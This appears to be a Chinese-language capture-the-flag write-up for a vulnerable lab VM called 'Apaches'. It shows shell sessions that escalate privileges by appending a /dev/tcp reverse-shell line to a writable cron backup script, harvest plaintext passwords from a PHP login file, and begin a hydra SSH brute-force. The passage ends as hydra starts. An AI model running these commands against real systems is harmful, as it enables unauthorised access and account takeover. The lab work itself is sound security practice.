| __| | |/ _` |/ _` | / _ \| _| / __|/ _` | | | |/ _` | '_ \| __/ _ \

| | | | (_| | (_| | | (_) | | \__ \ (_| | |_| | (_| | | | | || (_) |

|_| |_|\__,_|\__, | \___/|_| |___/\__, |\__,_|\__,_|_| |_|\__\___/

__/ | | |

|___/ |_|

@@@@@@@@&@&@@&&@&&&&&&&&&&&&&&&&&&&&&&%&%#%%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@&@&@&@&@&&&&&&&&&&&&&&&&&&&&&&&&&&#%%%%&&%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&%#(%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@&&&@&@&&&&&&&&&&&&&&&&&&&&&&&&&&#((#%#&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@&@&&&&&&&&&&&&&&&&&&&&&&&%((//..(*,/,,*.%&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@&@@&&&&&&&&&&&&&&&&&&&&&&&##%#(/&&&&&%#//, &&&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@@&&&&&&&&&&&&&&&&&&((((*&&&%&%%#%((/(( ./&&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@&@&&&&&&&&&&&&&&&&%(((//&&&&&#/#(/*//(/( ..&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@@&&&&&&&&&&&&&&&&#(//%%&&*../%(,.*. .(/( ..&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@&&&&&&&@&&&&&&&&&&//*(&&%%#/#%&&//**(//(// .&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@@@@@&@&&&&&&&&&&(,,*&@&&&&&%%&&(/,((((//( /&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@&&&&&&&&&&&&&&&&&(. ##%&&/&&(#*,. /,///// &&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@&&&&&&&&&&&&&&&&&, %##%%&&&/**.,**//(///,#&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@@&&@&&&&&&&&&&&&&&(,/%%%&&&&&%((**//*/(/ /&&&&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@&&@@@&@&&&&&&&&&&&&%*,.#%#&&&#*////**. .%&&&&&&&&&&&&&&&&&&&@&&&&&

@@@@@@@@@@@&@&@&@&&&&&&&&&&%#&** /%#/*,(..,.. ...*&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@@@&@@@&@@&&&&&&&&@@&#/.**%&%##(*,. .. .,//&&&&&&&&&&&&&&&&&&&&&&&&

@@@@@@@@@&@&@&@&@@&&@@&&@&&&%( %%(&%&%#((%%**@*,.,.,,//,&&&&&&@&&@&&&&&&&&&&&&&&

Well done!

squanto@apaches:~$ cat todo.md

### Development

- [x] Apaches frontpage

- [ ] Portal for administration

- [ ] Database selection for administration

- [ ] Hardening the system for attacks

squanto@apaches:~$ sudo -l

[sudo] password for squanto:

Sorry, user squanto may not run sudo on apaches.

squanto@apaches:~$ cd backup/

squanto@apaches:~/backup$ ls -la

total 8

drwxrwxr-x 2 squanto squanto 4096 Oct 10 2022 .

drwxr-xr-x 5 squanto squanto 4096 Apr 20 05:40 ..

squanto@apaches:~/backup$ cat /etc/cron*

cat: /etc/cron.d: Is a directory

cat: /etc/cron.daily: Is a directory

cat: /etc/cron.hourly: Is a directory

cat: /etc/cron.monthly: Is a directory

# /etc/crontab: system-wide crontab

# Unlike any other crontab you don't have to run the `crontab'

# command to install the new version when you edit this file

# and files in /etc/cron.d. These files also have username fields,

# that none of the other crontabs do.

SHELL=/bin/sh

PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# Example of job definition:

# .---------------- minute (0 - 59)

# | .------------- hour (0 - 23)

# | | .---------- day of month (1 - 31)

# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...

# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat

# | | | | |

# * * * * * user-name command to be executed

17 * * * * root cd / && run-parts --report /etc/cron.hourly

25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )

47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )

52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )

#

#* 5 * * * * su sacagawea -c "./home/sacagawea/Scripts/backup.sh"

cat: /etc/cron.weekly: Is a directory

定时任务提权

先看一下是个啥:

1

2

3

4

5

6

7

8

squanto@apaches:~/backup$ cat /home/sacagawea/Scripts/backup.sh

#!/bin/bash

rm -rf /home/sacagawea/Backup/Backup.tar.gz

tar -czvf /home/sacagawea/Backup/Backup.tar.gz /usr/local/apache2.4.49/htdocs

chmod 700 /home/sacagawea/Backup/Backup.tar.gz

squanto@apaches:~/backup$ ls -l /home/sacagawea/Scripts/backup.sh

-rwxrwx--- 1 sacagawea Lipan 182 Oct 10 2022 /home/sacagawea/Scripts/backup.sh

是一个备份程序,尝试添加反弹shell然后运行:

1

echo '/bin/bash -i &>/dev/tcp/192.168.0.143/1234 <&1' >> /home/sacagawea/Scripts/backup.sh



然后弹过来了:

信息搜集

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

44

45

46

47

48

49

50

51

52

53

54

55

56

57

58

59

60

61

62

63

64

65

66

67

68

69

70

71

72

73

74

75

76

77

78

79

80

81

82

83

84

85

86

87

88

89

90

91

92

93

94

95

96

97

98

99

100

101

102

103

104

105

106

107

108

109

110

111

112

113

114

115

116

117

118

119

120

121

122

123

124

125

126

127

128

129

130

131

132

133

134

135

136

137

138

139

140

141

142

143

144

145

146

147

148

149

150

151

152

153

154

155

156

157

158

159

160

161

162

163

164

165

166

167

168

169

170

171

172

173

174

175

176

177

178

179

180

181

182

183

184

185

186

187

188

189

190

191

192

193

194

195

196

197

198

199

200

201

202

203

204

205

206

207

208

209

210

211

212

213

214

215

216

217

218

219

220

221

222

223

224

225

226

227

228

229

230

231

232

233

234

235

236

237

238

239

240

241

242

243

244

245

246

247

248

249

250

251

252

253

254

255

256

257

258

259

260

261

262

263

264

265

266

267

268

269

270

271

272

273

274

275

276

277

278

279

280

281

282

283

284

285

286

287

288

289

290

291

292

293

294

295

296

297

298

299

300

301

302

303

304

305

306

307

308

309

(remote) sacagawea@apaches:/home/sacagawea$ whoami;id

sacagawea

uid=1002(sacagawea) gid=1002(sacagawea) groups=1002(sacagawea),1004(Lipan)

(remote) sacagawea@apaches:/home/sacagawea$ sudo -l

[sudo] password for sacagawea:

(remote) sacagawea@apaches:/home/sacagawea$ ls -la

total 48

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

drwxrwxr-x 2 sacagawea sacagawea 4096 Apr 20 05:48 Backup

-rw------- 1 sacagawea sacagawea 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 sacagawea sacagawea 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 sacagawea sacagawea 3771 Oct 9 2022 .bashrc

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 Development

drwxrwxr-x 3 sacagawea sacagawea 4096 Oct 10 2022 .local

-rw-r--r-- 1 sacagawea sacagawea 807 Oct 9 2022 .profile

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 Scripts

-rw-rw-r-- 1 sacagawea sacagawea 66 Oct 10 2022 .selected_editor

-rw-rw---- 1 sacagawea sacagawea 5899 Jul 13 2023 user.txt

(remote) sacagawea@apaches:/home/sacagawea$ cat user.txt

_____ _ __

| ___| | __ _ __ _ ___ / _| ___ __ _ ___ __ _ __ _ __ ___ _____ __ _

| |_ | |/ _` |/ _` | / _ \| |_ / __|/ _` |/ __/ _` |/ _` |/ _` \ \ /\ / / _ \/ _` |

| _| | | (_| | (_| | | (_) | _| \__ \ (_| | (_| (_| | (_| | (_| |\ V V / __/ (_| |

|_| |_|\__,_|\__, | \___/|_| |___/\__,_|\___\__,_|\__, |\__,_| \_/\_/ \___|\__,_|

|___/ |___/

****(************************************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,.*,,,,,,

**/*******************/****************.,.,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,,,,,,

***************************************.,%/*,,,,,,,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,%,,,,,

//////////////////////***********************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/%,,,,

////////////////////////////****************,,,,,,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,(,,,

/////////((((((((((((((////(//////*************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,,

////(((((((((((((((((((((((((///////**********,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,/,

//((((((((((###########((((((((/////(*************,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,*,,

(((((((((####################(((((((/*,,,,,,,,//,,,,//,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

(((((((((%########%###%######((((,,,,,,,,,,,*(/(,,,**/((/,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

((((((########%%%%%%%%%%%%%###,,,,,,,,,,,,,,*((/,,,,*((((((*,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

((((((########%%%%%%%%%%%%%%,,,,,,,,,,,,,,**/(//,,,,//(((/(//*,,,,,,,,,,,,,,,,,,,,,,,,,,,,

(((((########%%%%%%%%%%%%%#,,,,,,,,,,,,,,,*((/**,,*///(((//*****,,,,*,,,,,*,,,,,,,,,,,,,,,

((((########%%%%%%%%%%%%%(,,,,,,,,,,,,,,*,****/((**//((///***,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

(((#######%%%%%%%%%&&%%%%,,,,,,,,,,,**//(((#((##%#((((((/*,,,,,,,,,,,**,,,,,,,,,,,,,,,,,,,

##########%%%%%%%%%%&%%%,,,,,,,,,*,***((########%%%%%(/*/*(,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,*

##########%%%%%%&%&&&&&%,,,,,,*******//((######%%%%%%%%#(,,*/,,,,,,,,,,*,,,,,,,,,,,,,,,,,,

###########%%%%%&&&&&&%*,,,,*****////(((######%%%%%%%%%%%#/,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,

#######%%%%%%%%&&&&&&&%,*,,*******,,**//((#####%%%%%%%%%%##/,,,,,,,,,,,,,*,,,,,,,,,,,,,,,,

###%%%%%%%%%%%%&&&&&&&&(,,,*******/((/*/*//(######(((#%%%###,,,,,,,,,,,,,,,,,,,,,,,,,,/,,,

###%%%%%%%%%%%%&&&&&&&&,,,***//*///,.(,,**(#%%%#(*,**(#%%%%#,*#/,,,,,,,,,,,,,,,,,,,,,,,,,,

###%%%%%%%%%%%&%&&&&&&,,***///(#######(**/#%&&%%#%,/&##(%%%#(##****,,,,,,,,,,,,,*,,,,,,,,,

##%%%%%%%%%%%&&&&&&&%/,,,,*///(#####((///(%&%%%%%%%%%%%%&%%###/,*,,,,,,,,,,,,,,,,,,,,,,,,,

#%%%%%%%%%%%%&&&&&&&%(/,,,**////(((((***(#&&%%%%%%%%%%%%%%%%%#/***,,,,,,,,,,,,,,,,,,,,,,,,

##%%%%%%%%%%%%%&&&&&%#(//***////((((***//#%&&%%%%%%%%%%%%%(%#,*/**,,,,,,,,,,,,,,,,,,,,,,,,

###%%%%%%%%%%%%%&%%#(#((/*,//////(/******/##//%%%%%%%%%%%%%*,,,/***,,,,,,,,,,,,,,,,,,,,,,,

####%%%%%%%%%%%%%%%*((//(,#///////////(#%#%%%%&&%%%%%%%%#%%%,,*/*,,,,,,,,,,,,,,,,,,,,,,,,,

#####%%%%%%%%%&%%%.//#(/,.%%/////*,,,*,**((#%%%%%%%%%%%(%%/%,,*(*,,,,,,,,,,,,,,,,,,,,,,,,,

#####%%%%%%%%%&%,*(###(*%%%&&#//*****/(####%%%%%%%%%%%/,%#,,,,,/*,,,,,,,,,,,,,,,,*,,,,,,,,

######%%%%%%%%&((####(*#%%%#*,,,******//*((###%%%%%%#*,/%%/,,,,/,,,,,,,,,,,,,,,,,,,,,,,,,,

######%%%%%%%%(,(#//,*,%%%#*,*,.,,***/((#########.//#/(%%%((,,,,*,,,,,,,,,,,,,,,,,,,,,,,,,

#######%%%%%%,,##(%#/%&%%/*,*,,.,*###(**///(,,,,,*((#/%%&(,,,,,,(###%&&&,*,,,,,,,,,,,,,,,,

########%%%%,/#%#%%%,(//*,,**,..,,,,,,,,,,/%,,,,/#%##&%&#,,,,,**/*/%#%(&%#**,,,,,,,,,,,,,,

#########(/,,*,/%%&,,*,**,*,/,,,,,,,,,,*/,##**,#*%#%%%&&#/(,,.,*/***/*(%##%%/(%//%#*,,,,,,

######(,,,,,,####%,,*///,/*,,,,,,,*,,,##%***,(/#*#((&&&&&/*,,,,,,,***,%%//(%%%%%%%(#&,*,,*

(###/,,,,,,,##%%&.,*,#///(,(/,,,,,*,***//**./*##(#(#%%%%&****,,*,,,**,#%%***//(%(%/%#,,,,*

###*,,,,,,,#%#&%#,*,#(#/%#((#&,*****///,&%(%(%%#,#*&&&&&*/*/*,,.,,,**///*,*,**///%(%/%/*,,

((,,,,,.,,/**/%%,*,##%(%%/(%&*,,**//(/*,,%*%%%/#(#%&&&(&***,,,,,.,**////*,,,**///,##(#%%%%

/,,.,,,,,##(%&,,,,#/%%/%/(#%*,,,**///*,%(.%#%%%,/#%(&&#&,*/*,,,..,,*////*,,,,/,%%*//%%(///

.,,...,,,#(%%(,**(/%%#%%#%%%,,**///*,%%,.#*/%#,*#((&(###,/,,.,...*,.,///*,,,*/,(%,*(###%(/

,,....,,/#(%%,(/(##&%#%*/%*%.,*///*%#(.#%.%/%%*(&&,&%%#*,,,,,,,.,/,..,/,#%/,**,,,,*/###%##

.,,,,,,,(*/(#/(((%&*####/%#%(,//,,%%&*&(#%,/#//%%%&&%&%,*,,.,,,,.*/.,,/*,,,,//,,,.#%(%%%%&

*(,,,,*(%(#/(/,(#%.%#%/##%,&,*/*%%/%&.%(%/%%#,##((##%&#,/,/,.,*,/,/,.,*/*,,*/,,,,,#%&%%%%&

.,,*,,###%#(#*#(%&&#%%#(%&,%,*%&*%&,,#(%,%(%//&(&&&%%%&*(,*,,,,,*,*/.,**,,,*/.,,,*///%%%#&

,,,,,,/#%%*(,(##%//#(,/,(**/#///(/((%*%%/%*%*#&&&%&&,%/,#,,(/.,,.,,/,,,*,*****,,*///#%%%%%

,,,,/#*#(###%%#&/&#%(%/%&,%/,%&#%,%%*&&*%,%**(%&&&&&,&(,#,*,,,,,,*(*/,,,%%/*,*,*//((#%%%%%

,/,#(#%#%#%%#%&%&#%%%&%&,#&,%&(%&*%&&&/%&%%/%%(%##%%&&*%&,,/*,,*/,***,,(#%(,,,*/(((,%%%(%&

,.((%%#%#%%#%%&%&%&%&%&&%&%(&%%&,%&/%&%&(%%%&(%&&&&/&&(&%/(/(*,*(%,//,,,*,,,%%*(((,#%%&#&&

,*/#%%%#%##%#%#&%&#&#&&(&&,&&%&&%&%&&(&%&&*&&&&&&&&&&(%&/#///,,,/%%(/*,*,,/%%&(((////%%/%%

(/%(###%(%%#&#%#&&&&%&/&&(&&#%&(&&%&%&&%%#%(&&&&&&%&&%&&%&(/*(,*/(*//*,,,,,,*(((,#&/*%%%##

#%((#%%#%#%%%%&%&%&%&&%&&(&&%&%%&#&&%&#&&/&&#%%%&&&&%&&%&&#(/((,,**(/*,,,,**,#%,,%%//%%%%#

%###%#%%#%#%#%#%(&%&&(&&,%&%&&%&&%&#&&%&%%%&%&&&&&&&%&&%&&%(/*,***/((/,,,,*,,#%%,**%%%%&%#

(####%#%%%%#%%%&%&%&#%%%%&%%&(&&%&&%&(%%(&&&&&&&&&&%%&%%&%&&*(#/(///(&%%,/,.#%*%%*,,,/&&##

(/(##(%/%(%#&(&/%(&&#&&*%&%&&%&#&&#&&%%##%#%%&&&%&&%&&%&&%&&///*,,/,(%,,,*,,(&****,,,*%&#*

##%/%##%(%/%(&#%&%&*%&*%&(%&*&&%&%%&*%%*%%&&&%&&&&&&&#&&#&&*******,,,(,,,**//***,,,,,*%%#*

,,,,****(&#&/&/&*%#%&/*&&#&#%&,%&/&%/%%#&&%&&&&(&&(&&%&&%&&,,/(,**,,,,,,*****,,,,,,,,**%**

(%%(%/%*%,&,%(%/(/**#/#&*&&*&##&*%&,%%&&&&&&&&&#&%%&(%&(&&,,,*,,*,,,,,,,****,,,,,,,,,,(#*,

You are on fire!!

Flag: FlagsNeverQuitNeitherShouldYou

(remote) sacagawea@apaches:/home/sacagawea$ cd Backup/

(remote) sacagawea@apaches:/home/sacagawea/Backup$ ls -la

total 23128

drwxrwxr-x 2 sacagawea sacagawea 4096 Apr 20 05:48 .

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 ..

-rwx------ 1 sacagawea sacagawea 23673389 Apr 20 05:48 Backup.tar.gz

(remote) sacagawea@apaches:/home/sacagawea/Backup$ tar -zxvf Backup.tar.gz

usr/local/apache2.4.49/htdocs/

usr/local/apache2.4.49/htdocs/images/

usr/local/apache2.4.49/htdocs/images/gallery/

usr/local/apache2.4.49/htdocs/images/gallery/10.jpg

usr/local/apache2.4.49/htdocs/images/gallery/2.jpg

usr/local/apache2.4.49/htdocs/images/gallery/18.jpg

usr/local/apache2.4.49/htdocs/images/gallery/3.jpg

usr/local/apache2.4.49/htdocs/images/gallery/1.jpg

usr/local/apache2.4.49/htdocs/images/gallery/11.jpg

usr/local/apache2.4.49/htdocs/images/gallery/16.jpg

usr/local/apache2.4.49/htdocs/images/gallery/14.jpg

usr/local/apache2.4.49/htdocs/images/gallery/4.jpg

usr/local/apache2.4.49/htdocs/images/gallery/8.jpg

usr/local/apache2.4.49/htdocs/images/gallery/6.jpg

usr/local/apache2.4.49/htdocs/images/gallery/15.jpg

usr/local/apache2.4.49/htdocs/images/gallery/13.jpg

usr/local/apache2.4.49/htdocs/images/gallery/5.jpg

usr/local/apache2.4.49/htdocs/images/gallery/7.jpg

usr/local/apache2.4.49/htdocs/images/gallery/12.jpg

usr/local/apache2.4.49/htdocs/images/gallery/17.jpg

usr/local/apache2.4.49/htdocs/images/gallery/9.jpg

usr/local/apache2.4.49/htdocs/images/favicon.ico

usr/local/apache2.4.49/htdocs/images/previous.png

usr/local/apache2.4.49/htdocs/images/logo.png

usr/local/apache2.4.49/htdocs/images/loading.gif

usr/local/apache2.4.49/htdocs/images/templatemo_logo.jpg

usr/local/apache2.4.49/htdocs/images/team/

usr/local/apache2.4.49/htdocs/images/team/2.jpg

usr/local/apache2.4.49/htdocs/images/team/3.jpg

usr/local/apache2.4.49/htdocs/images/team/1.jpg

usr/local/apache2.4.49/htdocs/images/team/4.jpg

usr/local/apache2.4.49/htdocs/images/templatemo_teamhexa_hover.png

usr/local/apache2.4.49/htdocs/images/close.png

usr/local/apache2.4.49/htdocs/images/next.png

usr/local/apache2.4.49/htdocs/images/templatemo_teamhexa.png

usr/local/apache2.4.49/htdocs/images/bx_loader.gif

usr/local/apache2.4.49/htdocs/images/templatemo_footerhexa.png

usr/local/apache2.4.49/htdocs/images/templatemo_contactiframe.png

usr/local/apache2.4.49/htdocs/index.html

usr/local/apache2.4.49/htdocs/robots.txt

usr/local/apache2.4.49/htdocs/css/

usr/local/apache2.4.49/htdocs/css/bootstrap.min.css

usr/local/apache2.4.49/htdocs/css/templatemo_style.css

usr/local/apache2.4.49/htdocs/css/templatemo_misc.css

usr/local/apache2.4.49/htdocs/css/font-awesome.min.css

usr/local/apache2.4.49/htdocs/css/animate.css

usr/local/apache2.4.49/htdocs/fonts/

usr/local/apache2.4.49/htdocs/fonts/fontawesome-webfont.woff

usr/local/apache2.4.49/htdocs/fonts/fontawesome-webfont.eot

usr/local/apache2.4.49/htdocs/fonts/fontawesome-webfont.svg

usr/local/apache2.4.49/htdocs/fonts/FontAwesome.otf

usr/local/apache2.4.49/htdocs/fonts/fontawesome-webfont.ttf

usr/local/apache2.4.49/htdocs/js/

usr/local/apache2.4.49/htdocs/js/jquery-1.10.2.min.js

usr/local/apache2.4.49/htdocs/js/jquery.lightbox.js

usr/local/apache2.4.49/htdocs/js/templatemo_custom.js

(remote) sacagawea@apaches:/home/sacagawea/Backup$ ls -la

total 23132

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 .

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 ..

-rwx------ 1 sacagawea sacagawea 23673389 Apr 20 05:50 Backup.tar.gz

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 usr

(remote) sacagawea@apaches:/home/sacagawea/Backup$ cd usr

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr$ ls -la

total 12

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 .

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 ..

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 local

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr$ cd local

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr/local$ ls -la

total 12

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 .

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 ..

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 apache2.4.49

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr/local$ cd apache2.4.49/

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr/local/apache2.4.49$ ls -la

total 12

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 .

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 ..

drwxrwxr-x 6 sacagawea sacagawea 4096 Oct 10 2022 htdocs

(remote) sacagawea@apaches:/home/sacagawea/Backup/usr/local/apache2.4.49$ cd ../../../../

(remote) sacagawea@apaches:/home/sacagawea$ ls -la

total 48

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 .

drwxr-xr-x 6 root root 4096 Oct 9 2022 ..

drwxrwxr-x 3 sacagawea sacagawea 4096 Apr 20 05:50 Backup

-rw------- 1 sacagawea sacagawea 0 Oct 10 2022 .bash_history

-rw-r--r-- 1 sacagawea sacagawea 220 Oct 9 2022 .bash_logout

-rw-r--r-- 1 sacagawea sacagawea 3771 Oct 9 2022 .bashrc

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 Development

drwxrwxr-x 3 sacagawea sacagawea 4096 Oct 10 2022 .local

-rw-r--r-- 1 sacagawea sacagawea 807 Oct 9 2022 .profile

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 Scripts

-rw-rw-r-- 1 sacagawea sacagawea 66 Oct 10 2022 .selected_editor

-rw-rw---- 1 sacagawea sacagawea 5899 Jul 13 2023 user.txt

(remote) sacagawea@apaches:/home/sacagawea$ cd Development/

(remote) sacagawea@apaches:/home/sacagawea/Development$ ls -la

total 68

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 .

drwxr-xr-x 6 sacagawea sacagawea 4096 Jul 13 2023 ..

drwx------ 2 sacagawea sacagawea 4096 Oct 6 2022 admin

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 css

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 fonts

drwxrwxr-x 4 sacagawea sacagawea 4096 Oct 10 2022 images

-rwxrwxr-x 1 sacagawea sacagawea 33940 Oct 10 2022 index.html

drwxrwxr-x 2 sacagawea sacagawea 4096 Oct 10 2022 js

-rwxrwxr-x 1 sacagawea sacagawea 116 Oct 10 2022 robots.txt

(remote) sacagawea@apaches:/home/sacagawea/Development$ cd admin

(remote) sacagawea@apaches:/home/sacagawea/Development/admin$ ls -la

total 24

drwx------ 2 sacagawea sacagawea 4096 Oct 6 2022 .

drwxrwxr-x 7 sacagawea sacagawea 4096 Oct 10 2022 ..

-rwx------ 1 sacagawea sacagawea 689 Oct 6 2022 1a-login.php

-rwx------ 1 sacagawea sacagawea 724 Oct 24 2020 1b-login.css

-rwx------ 1 sacagawea sacagawea 773 Oct 10 2022 2-check.php

-rwx------ 1 sacagawea sacagawea 267 Nov 5 2021 3-protect.php

(remote) sacagawea@apaches:/home/sacagawea/Development/admin$ cat 1a-login.php

<?php

// (A) LOGIN CHECKS

require "2-check.php";

// (B) LOGIN PAGE HTML ?>

<!DOCTYPE html>

<html>

<head>

<title>Login Apaches</title>

<link href="1b-login.css" rel="stylesheet">

</head>

<body>

<?php if (isset($failed)) { ?>

<div id="bad-login">Invalid email or password.</div>

<?php } ?>

<form id="login-form" method="post" target="_self">

<h1>PLEASE SIGN IN</h1>

<label for="user">User</label>

<input type="text" name="user" required/>

<label for="password">Password</label>

<input type="password" name="password" required/>

<input type="submit" value="Sign In"/>

</form>

</body>

</html>

(remote) sacagawea@apaches:/home/sacagawea/Development/admin$ cat 1b-login.css

/* (A) WHOLE PAGE */

html, body { font-family: arial, sans-serif; }

/* (B) LOGIN FORM */

#login-form {

padding: 20px;

background: #f2f2f2;

max-width: 320px;

margin: 0 auto;

}

#login-form h1 {

font-size: 1.5em;

margin: 0;

color: #9b9b8d;

}

#login-form label, #login-form input {

box-sizing: border-box;

display: block;

width: 100%;

margin-top: 10px;

}

#login-form input { padding: 10px; }

#login-form input[type=submit] {

background: #ad4343;

color: #fff;

border: 0;

cursor: pointer;

}

/* (C) INVALID LOGIN */

#bad-login {

padding : 10px;

margin-bottom: 10px;

background: #ffe7e7;

border: 1px solid #ff3e3e;

color: #c10000;

font-weight: bold;

}(remote) sacagawea@apaches:/home/sacagawea/Development/admin$ cat 2-check.php

<?php

// (A) START SESSION

session_start();

// (B) HANDLE LOGIN

if (isset($_POST["user"]) && !isset($_SESSION["user"])) {

// (B1) USERS & PASSWORDS - SET YOUR OWN !

$users = [

"geronimo" => "12u7D9@4IA9uBO4pX9#6jZ3456",

"pocahontas" => "y2U1@8Ie&OHwd^Ww3uAl",

"squanto" => "4Rl3^K8WDG@sG24Hq@ih",

"sacagawea" => "cU21X8&uGswgYsL!raXC"

];

// (B2) CHECK & VERIFY

if (isset($users[$_POST["user"]])) {

if ($users[$_POST["user"]] == $_POST["password"]) {

$_SESSION["user"] = $_POST["user"];

}

}

// (B3) FAILED LOGIN FLAG

if (!isset($_SESSION["user"])) { $failed = true; }

}

// (C) REDIRECT USER TO HOME PAGE IF SIGNED IN

if (isset($_SESSION["user"])) {

header("Location: index.php");

exit();

}

ssh爆破

找到了一些明文密码,尝试进行爆破:

Geronimo

Sacagawea

Squanto

Pocahontas

geronimo

sacagawea

squanto

pocahontas

12u7D9@4IA9uBO4pX9#6jZ3456

y2U1@8Ie&OHwd^Ww3uAl

4Rl3^K8WDG@sG24Hq@ih

cU21X8&uGswgYsL!raXC

爆破一下:

1

2

3

4

5

6

7

8

9

10

11

┌──(kali💀kali)-[~/temp/apache]

└─$ hydra -L user.txt -P pass.txt ssh://192.168.0.160 -t 16

Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-20 01:57:26

